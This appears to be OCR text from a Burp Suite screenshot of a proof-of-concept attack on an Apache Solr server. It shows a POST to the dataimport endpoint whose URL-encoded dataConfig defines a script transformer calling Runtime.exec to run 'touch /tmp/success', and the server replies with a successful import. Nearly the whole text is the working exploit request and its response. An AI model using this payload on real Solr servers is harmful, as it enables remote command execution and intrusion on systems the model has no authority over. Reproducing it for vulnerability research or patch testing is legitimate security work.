 Send Cancel < ▼ > ▼ Target: http://your-vps-ip:8983 ?
Request
Pretty Raw \n Actions Select extension...
1 POST /solr/test/dataimport?_=1646105181161&indent=on&wt=json HTTP/1.1
2 Host: your-vps-ip:8983
3 Content-Length: 693
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
6 Content-type: application/x-www-form-urlencoded
7 Origin: http://your-vps-ip:8983
8 Referer: http://your-vps-ip:8983/solr/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 command=full-import&verbose=false&clean=true&commit=true&optimize=false&debug=true&
core=test&dataConfig=
%3CdataConfig%3E%0A++%3CdataSource+type%3D%22URLDataSource%22%2F%3E%0A++%3Cscript%3
E%3C!%5BCDATA%5B%0A++++++++++function+poc()%7B+java.lang.Runtime.getRuntime().exec(
%22touch+%2Ftmp%2Fsuccess%22)%3B%0A++++++++++%7D%0A++%5D%5D%3E%3C%2Fscript%3E%0A++%
3Cdocument%3E%0A++++%3Centity+name%3D%22stackoverflow%22%0A++++++++++++url%3D%22htt
ps%3A%2F%2Fstackoverflow.com%2Ffeeds%2Ftag%2Fsolr%22%0A++++++++++++processor%3D%22X
PathEntityProcessor%22%0A++++++++++++forEach%3D%22%2Ffeed%22%0A++++++++++++transfor
mer%3D%22script%3Apoc%22+%2F%3E%0A++%3C%2Fdocument%3E%0A%3C%2FdataConfig%3E&name=
dataimport
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/plain;charset=utf-8
4 Content-Length: 620
5
6 {
7 "responseHeader":{
8 "status":0,
9 "QTime":2049},
10 "initArgs":[
11 "defaults",[
12 "config","db-data-config.xml"]],
13 "command":"full-import",
14 "mode":"debug",
15 "documents":[],
16 "verbose-output":[],
17 "status":"idle",
18 "importResponse":"",
19 "statusMessages":{
20 "Total Requests made to DataSource":"1",
21 "Total Rows Fetched":"0",
22 "Total Documents Processed":"0",
23 "Total Documents Skipped":"0",
24 "Full Dump Started":"2022-03-01 03:28:17",
25 "":"Indexing completed. Added/Updated: 0 documents. Deleted 0 documents.",
26 "Committed":"2022-03-01 03:28:19",
27 "Time taken":"0:0:2.24"}}
28
INSPECTOR